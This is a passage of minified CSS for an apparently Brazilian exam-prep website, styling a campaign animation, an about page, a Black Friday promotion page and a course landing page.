h2:before{content:"";width:100%;height:100%;z-index:-1;display:block;background:#ad3133;position:absolute;top:auto;left:auto;bottom:-7px;right:-7px}.new_styles .campaign__slippers .row{width:100%;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.new_styles .campaign__slippers .slipper{cursor:pointer;transition:all 1.5s;position:relative;display:inline-block;margin:0 15px 0 0;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}@media screen and (min-width: 815px){.new_styles .campaign__slippers .slipper{width:140px;height:250px}}@media screen and (max-width: 814px){.new_styles .campaign__slippers .slipper{width:80px;height:250px}.new_styles .campaign__slippers .slipper:nth-child(4),.new_styles .campaign__slippers .slipper:nth-child(5){display:none}}@media screen and (min-width: maxpx) and (max-width: 814px){.new_styles .campaign__slippers .slipper{width:80px;height:250px}.new_styles .campaign__slippers .slipper:nth-child(4),.new_styles .campaign__slippers .slipper:nth-child(5){display:none}}.new_styles .campaign__slippers .slipper img{width:85px;display:block;margin:0 auto}.new_styles .campaign__slippers .slipper:before{content:"";width:100%;display:block;padding-top:15%;position:absolute;top:auto;left:auto;bottom:0;right:auto;background:-webkit-radial-gradient(center ellipse, rgba(125,125,125,0.2) 10%, transparent 70%);background:radial-gradient(ellipse at center, rgba(125,125,125,0.2) 10%, transparent 70%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00ffffff', GradientType=1 )}.new_styles .campaign__slippers .slipper.active{-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.new_styles .campaign__slippers .slipper .front,.new_styles .campaign__slippers .slipper .back{text-align:center;position:absolute;top:0;left:0;bottom:auto;right:0;backface-visibility:hidden;-webkit-backface-visibility:hidden}.new_styles .campaign__slippers .slipper .front{z-index:2;-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.new_styles .campaign__slippers .slipper .back{-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.new_styles .campaign__slippers .slipper .back:before{opacity:0;content:"";transition-timing-function:ease-in;transition:all 2s;border-style:solid;border-color:#ffffff transparent;width:0;background:none !important;border-width:0 0 40px 20px;position:absolute;top:220px;left:30%;bottom:auto;right:auto}.new_styles .campaign__slippers .slipper .back .back__sad img{width:60px}@media screen and (max-width: 814px){.new_styles .campaign__slippers .slipper .back .back__sad{position:absolute;top:40%;left:13%;bottom:auto;right:auto}}@media screen and (min-width: maxpx) and (max-width: 814px){.new_styles .campaign__slippers .slipper .back .back__sad{position:absolute;top:40%;left:13%;bottom:auto;right:auto}}@media screen and (min-width: 815px){.new_styles .campaign__slippers .slipper .back .back__sad{position:absolute;top:40%;left:28%;bottom:auto;right:auto}}.new_styles .campaign__slippers .slipper .back .back__discount.active{display:block}@media screen and (max-width: 814px){.new_styles .campaign__slippers .slipper .back .back__discount{position:absolute;top:33%;left:-8%;bottom:auto;right:auto}.new_styles .campaign__slippers .slipper .back .back__discount img{width:95px}}@media screen and (min-width: maxpx) and (max-width: 814px){.new_styles .campaign__slippers .slipper .back .back__discount{position:absolute;top:33%;left:-8%;bottom:auto;right:auto}.new_styles .campaign__slippers .slipper .back .back__discount img{width:95px}}@media screen and (min-width: 815px){.new_styles .campaign__slippers .slipper .back .back__discount{position:absolute;top:23%;left:5%;bottom:auto;right:auto}.new_styles .campaign__slippers .slipper .back .back__discount img{width:130px}}.new_styles .campaign__slippers .slipper .back div{display:none}.new_styles .campaign__slippers .slipper.balloon .back:before{opacity:1;transition-timing-function:ease-out;transition:0.15s}.new_styles .campaign__social{padding-top:15px}.new_styles .campaign__discount .page-container{padding:0}.new_styles .campaign__discount .ac-banner-small{padding:0;margin-bottom:0;background:none}.new_styles .campaign__discount .ac-banner-small .text,.new_styles .campaign__discount .ac-banner-small .apply{display:none}.new_styles .campaign__discount .ac-banner-small .apply,.new_styles .campaign__discount .ac-banner-small .applied{margin-top:10px;background-color:#ed84a4;box-shadow:inset -2px -2px 0 0 #bd5f7c}.new_styles .campaign__info{background:#e9ca54;padding:30px 0 25px 0}@media screen and (min-width: 601px){.new_styles .campaign__info .page-wrapper{display:flex;padding:0 10px;padding-bottom:0;align-items:center}}.new_styles .campaign__info .info__video,.new_styles .campaign__info .info__description{float:left}@media screen and (max-width: 600px){.new_styles .campaign__info .info__video,.new_styles .campaign__info .info__description{width:100%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .campaign__info .info__video,.new_styles .campaign__info .info__description{width:100%}}@media screen and (min-width: 767px){.new_styles .campaign__info .info__video{width:40%}.new_styles .campaign__info .info__video iframe{width:100%;height:325px}}@media screen and (max-width: 600px){.new_styles .campaign__info .info__video iframe{width:100%;height:280px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .campaign__info .info__video iframe{width:100%;height:280px}}.new_styles .campaign__info .info__description{text-align:center}@media screen and (max-width: 766px){.new_styles .campaign__info .info__description{padding-top:25px}.new_styles .campaign__info .info__description img{width:160px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__info .info__description{padding-top:25px}.new_styles .campaign__info .info__description img{width:160px}}@media screen and (min-width: 767px){.new_styles .campaign__info .info__description{width:60%;font-size:21px;padding:0 30px;font-weight:600;font-style:italic}}.new_styles .campaign__info .info__description p{color:#41403c}@media screen and (max-width: 766px){.new_styles .campaign__info .info__description p{font-size:16px;font-weight:bold;padding:22px 0 0 0}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__info .info__description p{font-size:16px;font-weight:bold;padding:22px 0 0 0}}.new_styles .campaign__message{opacity:0;margin:0 auto;max-width:100%;background:white;transition-timing-function:ease-in;transition:all 0.6s;padding:10px 0 17px 0;border-radius:10px !important;box-shadow:2px 2px 2px #b9b9b9}@media screen and (min-width: 767px){.new_styles .campaign__message{width:730px}}@media screen and (max-width: 766px){.new_styles .campaign__message{width:100%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__message{width:100%}}.new_styles .campaign__message.active{transition-timing-function:ease-out;transition:all 0.1s;opacity:1}.new_styles .campaign__message p{color:#333;font-weight:bold;font-style:italic}@media screen and (min-width: 767px){.new_styles .campaign__message p{font-size:22px}}@media screen and (max-width: 766px){.new_styles .campaign__message p{font-size:18px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .campaign__message p{font-size:18px}}.new_styles .campaign__message span{font-size:14px;font-weight:bold}.new_styles .about__us>.header{color:#fff;display:flex;text-align:center;position:relative;align-items:center;justify-content:center;background-image:url("/assets/layout/alfacon/header_about-338605277f90fac48ad7557923e85bb3840cb074be45f6c019aeef3b88540f7e.jpg");background-size:cover;background-attachment:fixed}@media screen and (max-width: 600px){.new_styles .about__us>.header{height:130px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .about__us>.header{height:130px}}@media screen and (min-width: 601px){.new_styles .about__us>.header{height:400px}}.new_styles .about__us>.header:before{z-index:1;content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(31,51,72,0.9)}.new_styles .about__us>.header>.title__subtitle{z-index:2;position:relative}@media screen and (max-width: 600px){.new_styles .about__us>.header>.title__subtitle>.title{font:normal 2em/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .about__us>.header>.title__subtitle>.title{font:normal 2em/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .about__us>.header>.title__subtitle>.title{font:normal 5em/1.2em "Blauer-Nue", sans-serif}}.new_styles .about__us>.header>.title__subtitle>.title strong{font-weight:bold}@media screen and (max-width: 600px){.new_styles .about__us>.header>.title__subtitle>.subtitle{font-size:0.9em}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .about__us>.header>.title__subtitle>.subtitle{font-size:0.9em}}@media screen and (min-width: 601px){.new_styles .about__us>.header>.title__subtitle>.subtitle{font-size:1.5em}}.new_styles .about__us>.header>.country__flags{z-index:2;background:#ffffff;padding:5px 3px 0px 5px;position:absolute;top:5%;left:auto;bottom:auto;right:1.5%;box-shadow:1px 1px 1px #ffffff}.new_styles .about__us>.header>.country__flags li{display:inline-block}.new_styles .about__us>.header>.country__flags li img{width:26px}.new_styles .about__us>.header>.country__flags li img:first-child{margin-right:2px}.new_styles .about__us>.header>.country__flags li span{display:block;font-size:11px;font-weight:bold}.new_styles .about__us>.content{width:1200px;margin:0 auto;max-width:100%}@media screen and (max-width: 1000px){.new_styles .about__us>.content{padding:30px 15px}}@media screen and (min-width: maxpx) and (max-width: 1000px){.new_styles .about__us>.content{padding:30px 15px}}@media screen and (min-width: 1001px){.new_styles .about__us>.content{padding:30px 0 50px 0}}.new_styles .about__us>.content>.content__text{width:990px;margin:0 auto;max-width:100%}.new_styles .about__us>.content>.content__text h1{color:#000051;text-align:center;margin-bottom:25px;font:normal 32px/50px "Blauer-Nue", sans-serif}.new_styles .about__us>.content>.content__text p{margin-bottom:15px}.new_styles #confirmation__modal .cpn-modal-head{height:auto;padding:0px}.new_styles #confirmation__modal .cpn-modal-body{text-align:center;padding:20px 40px;background:#00ff8a;box-shadow:0px 0px 17px 2px #00ff8a}.new_styles #confirmation__modal .cpn-modal-body h2{color:#101010;font:bold 32px/32px "Blauer-Nue", sans-serif}.new_styles #confirmation__modal .cpn-modal-body h3{color:#000000;font:bold 20px/20px "Blauer-Nue", sans-serif}.new_styles .header--black{background-color:#272727 !important}.new_styles .header--black .header-search{background-color:#3a3a3a !important}@media screen and (min-width: 769px){.new_styles .header--black .header-search{left:41% !important}}.new_styles .header--black .header-search #rh_lite_searchbar{background:#505050}.new_styles .header--black .header-search #__rh-searchbar__ .rh_lite_input_field{border:1px solid #272727;background:#404040 !important}.new_styles .header--black .header-search #__rh-searchbar__ .rh_lite_search_results{border:1px solid #272727;background:#404040 !important}.new_styles .header--black .header-search #rh_lite_table_result li:hover{background:#272727 !important}.new_styles .header--black .header-search #rh_lite_table_result li:hover a{color:#fff !important}.new_styles .page__blackfriday{min-height:100vh;padding-bottom:35px;background:url(/blackfriday/bgbf.png);background-repeat:repeat}.new_styles .page__blackfriday .home-products .list-item-product .product-link{background-color:#ffffff}.new_styles .page__blackfriday .regulation{color:#ffffff;margin-top:35px;text-align:center;font:100 16px/16px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .regulation a{color:#ffffff;text-decoration:underline}.new_styles .page__blackfriday .list-products{margin-top:30px}@media screen and (min-width: 1025px){.new_styles .page__blackfriday .list-products .list-item-product{width:25%}}.new_styles .page__blackfriday .list-products .list-item-product .image img{max-width:100%}.new_styles .page__blackfriday .button--bf{border:0;margin:0 auto;display:block;max-width:100%;font-weight:900;text-align:center;background:#00ff8a;transition:all 0.65s;color:#121212 !important;box-shadow:0px 0px 17px 2px #00ff8a}@media screen and (max-width: 600px){.new_styles .page__blackfriday .button--bf{width:230px;padding:0px 15px;font:bold 1.68em/1.68em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .button--bf{width:230px;padding:0px 15px;font:bold 1.68em/1.68em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .button--bf{width:303px;font:bold 2.18em/1em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .button--bf:hover,.new_styles .page__blackfriday .button--bf:focus{background:#40edb5;box-shadow:0px 0px 17px 2px #40edb5}.new_styles .page__blackfriday .button--bf.button--buy{width:360px;padding:10px 15px}@media screen and (max-width: 600px){.new_styles .page__blackfriday .video{padding:0 20px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .video{padding:0 20px}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .video{float:left;width:225px}}.new_styles .page__blackfriday .video .image{color:#ffffff;text-align:center;font:bold 16px/16px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .video .image a{display:block;position:relative}.new_styles .page__blackfriday .video .image a .fa,.new_styles .page__blackfriday .video .image a .cpn-info-button,.new_styles .page__blackfriday .video .image a .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__blackfriday .video .image a .cpn-messaging-link.whatsapp,.new_styles .page__blackfriday .video .image a .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__blackfriday .video .image a .cpn-messaging-link.telegram{display:flex;color:#ffffff;font-size:35px;position:absolute;top:0;left:0;bottom:0;right:0;align-items:center;transition:all 0.65s;justify-content:center}.new_styles .page__blackfriday .video .image a:hover .fa,.new_styles .page__blackfriday .video .image a:hover .cpn-info-button,.new_styles .page__blackfriday .video .image a:hover .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__blackfriday .video .image a:hover .cpn-messaging-link.whatsapp,.new_styles .page__blackfriday .video .image a:hover .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__blackfriday .video .image a:hover .cpn-messaging-link.telegram,.new_styles .page__blackfriday .video .image a:focus .fa,.new_styles .page__blackfriday .video .image a:focus .cpn-info-button,.new_styles .page__blackfriday .video .image a:focus .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__blackfriday .video .image a:focus .cpn-messaging-link.whatsapp,.new_styles .page__blackfriday .video .image a:focus .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__blackfriday .video .image a:focus .cpn-messaging-link.telegram{color:#efefef}.new_styles .page__blackfriday .video .image a img{width:100%}.new_styles .page__blackfriday .section{margin-top:55px}.new_styles .page__blackfriday .section>.title{color:#ffffff;text-align:center}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section>.title{font:bold 1.37em/1.7em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section>.title{font:bold 1.37em/1.7em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section>.title{font:bold 2.2em/1.7em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section>.title:after{content:"";margin:0 auto;display:block;max-width:100%;background:#00ff8a;-webkit-border-radius:4px !important;-moz-border-radius:4px !important;border-radius:4px !important}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section>.title:after{width:70px;height:4px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section>.title:after{width:70px;height:4px}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section>.title:after{width:70px;height:4px}}.new_styles .page__blackfriday .section.section__participants{margin-top:0}.new_styles .page__blackfriday .section.section__participants .last__day{background:#f50e00;color:#fff;text-align:center;padding:3px 0;letter-spacing:1px;margin:10px 0 5px 0}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants .last__day{font:bold 1em/1.2em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants .last__day{font:bold 1em/1.2em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__participants .last__day{font:bold 1.3em/1.5em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section.section__participants>.image__top{text-align:center}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.image__top{padding:0 10px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.image__top{padding:0 10px}}.new_styles .page__blackfriday .section.section__participants>.image__top>img{width:970px;max-width:100%;margin:0 auto}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.image__top>img:nth-child(2){display:block !important}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.image__top>img:nth-child(2){display:block !important}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__participants>.image__top>img:first-child{display:block !important}}.new_styles .page__blackfriday .section.section__participants>.participants__list{margin-top:35px;text-align:center}.new_styles .page__blackfriday .section.section__participants>.participants__list .participant{margin:2px;overflow:hidden;text-align:center;position:relative;display:inline-block;width:87px !important;height:87px !important;border:1px solid #36cdc6;background-color:#ffffff;border-radius:50% !important}.new_styles .page__blackfriday .section.section__participants>.participants__list .participant img{width:100%;height:auto;transform:scale(1.4)}.new_styles .page__blackfriday .section.section__participants>.participants__list .participant.active{box-shadow:1px 1px 22px 4px #46ff89}.new_styles .page__blackfriday .section.section__participants>.participants__list .participant.active span{height:20px;background:#46ff89;position:absolute;top:auto;left:0;bottom:0;right:0;font:bold 16px/16px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__participants>.form__participate{text-align:center}.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert{width:245px;color:#ffffff;max-width:100%;margin:22px auto}.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert>.position{color:#21ede7;display:block}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert>.position{font:bold 2.2em/36px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert>.position{font:bold 2.2em/36px "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__participants>.form__participate>.advert>.position{font:bold 3.18em/51px "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section.section__approved>.list{margin-top:35px;text-align:center}.new_styles .page__blackfriday .section.section__approved>.list>.item{display:inline-block;margin:0 24px 35px 24px}.new_styles .page__blackfriday .section.section__approved>.list>.item>.image{display:block;overflow:hidden;position:relative;margin:0 auto 20px auto;-webkit-border-radius:50% !important;-moz-border-radius:50% !important;border-radius:50% !important;border:1px solid #00fff6;box-shadow:0px 0px 5px 3px #00fff6}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.image{width:210px;height:210px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.image{width:210px;height:210px}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.image{width:253px;height:253px}}.new_styles .page__blackfriday .section.section__approved>.list>.item>.image:after{content:"";opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;transition:all 0.65s;background:#40ede7}.new_styles .page__blackfriday .section.section__approved>.list>.item>.image:hover:after{opacity:0.2}.new_styles .page__blackfriday .section.section__approved>.list>.item>.name{color:#ffffff}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.name{font:bold 1.25em/1.7em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.name{font:bold 1.25em/1.7em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__approved>.list>.item>.name{font:bold 1.75em/1.7em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section.section__approved>.list>.item>.public__tender{color:#00ff8a;font:0.95em/1.7em "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__discount{margin-top:0}.new_styles .page__blackfriday .section.section__discount .page-container{padding:0}.new_styles .page__blackfriday .section.section__discount .page-container .ac-banner-small{margin-bottom:0}.new_styles .page__blackfriday .section.section__discount>.carrer>h3{color:#fff;display:flex;text-align:center;align-items:center;padding:40px 0 15px 0;justify-content:center;font:100 26px/26px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__discount>.carrer>h3>.icon{margin-right:15px}.new_styles .page__blackfriday .section.section__discount>.videos{width:615px;max-width:100%;margin:0 auto 35px auto}@media screen and (max-width: 766px){.new_styles .page__blackfriday .section.section__discount>.videos{text-align:center}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__blackfriday .section.section__discount>.videos{text-align:center}}.new_styles .page__blackfriday .section.section__discount>.videos .video{float:none;display:inline-block}@media screen and (max-width: 766px){.new_styles .page__blackfriday .section.section__discount>.videos .video{width:30%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__blackfriday .section.section__discount>.videos .video{width:30%}}@media screen and (min-width: 767px){.new_styles .page__blackfriday .section.section__discount>.videos .video{width:30.9%;margin-right:18px;margin-bottom:18px}}.new_styles .page__blackfriday .section.section__discount>.videos .video:first-child{width:100%}.new_styles .page__blackfriday .section.section__discount>.videos .video:last-child,.new_styles .page__blackfriday .section.section__discount>.videos .video:first-child{margin-right:0}.new_styles .page__blackfriday .section.section__discount>.videos .video iframe,.new_styles .page__blackfriday .section.section__discount>.videos .video img{width:100%;display:block}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .title{font:bold 1.37em/1em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .title{font:bold 1.37em/1em "Blauer-Nue", sans-serif}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__carrers .title{font:bold 2.2em/1em "Blauer-Nue", sans-serif}}.new_styles .page__blackfriday .section.section__carrers .title:after{display:none}.new_styles .page__blackfriday .section.section__carrers .carrers{display:flex;width:1170px;max-width:100%;flex-wrap:wrap;margin:60px auto 0 auto}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer{float:left;display:flex;align-items:center;margin-bottom:50px;display:inline-block}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer{width:100%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer{width:100%}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer{width:50%}}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details{padding:0 20px}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details{float:left;width:280px}}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details h3{color:#ffffff;display:flex;align-items:center;font:bold 20px/22px "Blauer-Nue", sans-serif}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details h3{justify-content:center}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details h3{justify-content:center}}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details h3 .icon{display:inline;margin-right:8px}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf{margin:10px 0;font-size:28px;padding:7px 20px;display:inline-block}@media screen and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf{width:100%}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf{width:100%}}@media screen and (min-width: 601px){.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf{width:auto}}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .button--bf.button--disabled{opacity:0.5;cursor:not-allowed}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .progresbar{height:40px;background-color:#ffffff;border-radius:0 !important;box-shadow:0px 0px 2px 1px #00ff8a}.new_styles .page__blackfriday .section.section__carrers .carrers>.carrer>.details .progresbar .progress__inner{height:40px;color:#000000;text-align:center;background-color:#2488a6;font:bold 23px/40px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards h3{text-align:center;color:#fff;font:100 18px/40px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards .awards{text-align:center;padding:50px 0 0 0}.new_styles .page__blackfriday .section.section__awards .awards li{width:250px;max-width:100%;margin:0 20px;display:inline-block}.new_styles .page__blackfriday .section.section__awards .awards li img{width:100%}.new_styles .page__blackfriday .section.section__awards .awards li span{color:#ffffff;font:bold 22px/22px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards .observation{color:#ffffff;text-align:center;font:100 12px/12px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards .next__draw{color:#ffffff;padding-top:50px;text-align:center}.new_styles .page__blackfriday .section.section__awards .next__draw .counter{font:bold 30px/50px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards .next__draw .award{font:100 16px/20px "Blauer-Nue", sans-serif}.new_styles .page__blackfriday .section.section__awards #count{padding:20px 0 30px 0;font:bold 42px/50px "Blauer-Nue", sans-serif}.new_styles .landing__page .header{z-index:999;position:fixed;top:0;left:0;bottom:auto;right:0;padding:22px 0;display:grid;align-items:center;justify-content:center;background:#161518}.new_styles .landing__page .header .logo{display:inline-block}.new_styles .landing__page .section{display:flex;align-items:center;min-height:80vh;padding:30px 0}.new_styles .landing__page .section:nth-child(odd){background:#212121}.new_styles .landing__page .section:nth-child(even){background:#252525}.new_styles .landing__page .section .page-wrapper{width:100%;padding:0 20px}.new_styles .landing__page .section .page-wrapper h2.title{border-bottom:0;text-align:center;color:#ffffff;font-weight:600}@media screen and (max-width: 766px){.new_styles .landing__page .section .page-wrapper h2.title{font:300 22px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .landing__page .section .page-wrapper h2.title{font:300 22px/1.5em "Blauer-Nue", sans-serif}}@media screen and (min-width: 767px){.new_styles .landing__page .section .page-wrapper h2.title{font:300 32px/1.5em "Blauer-Nue", sans-serif}}.new_styles .landing__page .section .page-wrapper h2.title strong{color:#ffbc21;font-weight:600}.new_styles .landing__page .section .page-wrapper .button{width:auto;font-weight:600;color:#252525;background-color:#ffbc22;box-shadow:inset -2px -2px 0 0 #f7b51f;transition:background-color 0.65s}.new_styles .landing__page .section .page-wrapper .button:hover,.new_styles .landing__page .section .page-wrapper .button:focus{background-color:#ffb305}.new_styles .landing__page .section .page-wrapper .button.button-whatsapp{width:100%;margin-top:20px;background-color:#00b51f;box-shadow:inset -2px -2px 0 0 #1c770f}.new_styles .landing__page .section .page-wrapper .button.button-whatsapp:hover,.new_styles .landing__page .section .page-wrapper .button.button-whatsapp:focus{background-color:#00a01b}.new_styles .landing__page .section .page-wrapper .row{display:grid;align-items:center}@media screen and (min-width: 767px){.new_styles .landing__page .section .page-wrapper .row{grid-template-columns:40% 60%}}.new_styles .landing__page .section.section--info{padding:15px;background:#ffbc22;min-height:auto;text-align:center;text-transform:uppercase;font:bold 18px/1.5em "Blauer-Nue", sans-serif}.new_styles .landing__page .section.section--intro{padding-top:100px;background:url("/assets/layout/alfacon/delta/bgdelta-cf2804edab2ae9c0e32b4774f3fcacc730ff70012580209993450fe0f818fd87.jpg");background-size:cover;background-attachment:fixed;text-align:center}.new_styles .landing__page .section.section--intro .text h2{color:#fff;border-bottom:0;font-weight:600}.new_styles .landing__page .section.section--intro .box{padding:20px 0}.new_styles .landing__page .section.section--intro .box img{width:100%}.new_styles .landing__page .section.section--intro .button{font-size:22px;padding:15px 20px}.new_styles .landing__page .section.section--phases{display:flex;flex-wrap:wrap;align-items:center}.new_styles .landing__page .section.section--phases .page-wrapper{width:100%;padding:0 20px}.new_styles .landing__page .section.section--phases .phases{display:flex;flex-wrap:wrap;justify-content:center}.new_styles .landing__page .section.section--phases .phases .phase{margin:0.5%;padding:20px;position:relative}@media screen and (max-width: 766px){.new_styles .landing__page .section.section--phases .phases .phase{width:100%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .landing__page .section.section--phases .phases .phase{width:100%}}@media screen and (min-width: 767px) and (max-width: 1024px){.new_styles .landing__page .section.section--phases .phases .phase{width:49%}}@media screen and (min-width: 1025px){.new_styles .landing__page .section.section--phases .phases .phase{width:24%}}.new_styles .landing__page .section.section--phases .phases .phase .phase__subtitle{font:bold 18px/1.5em "Blauer-Nue", sans-serif}.new_styles .landing__page .section.section--phases .phases .phase:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;opacity:0.03}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(odd){background:#1f1f1f}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(odd) .phase__subtitle{color:#ffffff}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(odd) .phase__details>li{color:#fff}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(odd):before{background:url("/assets/layout/alfacon/delta/sheriff-white-d8a28a768461e240bc3149c10eda48b209d79699d946490af926df06f15401ae.png");background-size:contain;background-repeat:no-repeat;background-position:center}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even){background:#ffb200}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even) .phase__subtitle{color:#28333c}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even):before{background:url("/assets/layout/alfacon/delta/sheriff-72f86c0e0e0c8ea1087fa25b1afeefdf338443abb56319943474a771e5a94a4b.png");background-size:contain;background-repeat:no-repeat;background-position:center}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even) .phase__details li{color:#28333c}.new_styles .landing__page .section.section--phases .phases .phase:nth-child(even) .phase__details li:before{background:#28333c}.new_styles .landing__page .section.section--phases .phases .phase .phase__details{padding:10px 0;margin:0;list-style:none}.new_styles .landing__page .section.section--phases .phases .phase .phase__details li{color:#fff;font-size:14px;position:relative;padding:5px 15px;line-height:1.5em}.new_styles .landing__page .section.section--phases .phases .phase .phase__details li:before{content:"";width:7px;height:7px;background:#ffbc21;border-radius:50%;display:block;position:absolute;top:12px;left:0;bottom:auto;right:auto}.new_styles .landing__page .section.section--teachers .cpn-expand{background:#222222;border:0;box-shadow:none;color:#ffbc22}.new_styles .landing__page .section.section--teachers .cpn-expand:before{display:none !important}.new_styles .landing__page .section.section--teachers .teachers__list{max-width:100%;margin:0 auto}@media screen and (max-width: 766px){.new_styles 